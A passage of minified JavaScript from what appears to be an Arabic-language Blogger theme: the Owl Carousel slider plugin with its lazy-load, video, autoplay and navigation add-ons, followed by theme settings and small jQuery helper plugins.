inimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="right"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({right:b+"px"}):this.$stage.animate({right:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.ltr?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.ltr?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.ltr;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({right:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({right:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "يناير", "فبراير", "مارس", "أبريل", "مايو", "يونيو", "يوليو", "أغسطس", "سبتمبر", "أكتوبر", "نوفمبر", "ديسمبر"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiQaWs7YnGW_FSm6MH2OVn7MIXiFtR1ePOnWkUMrUgxpSdH99ynVWsZaZ9zbl1-SUy37738tBHadlWulq4WCyslaseLV1LaVDL72v48p4T1hv_kNEs5RUOpuSHBmrPI4Xu17OkXNn8FX0/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "السابق"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "التالي"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
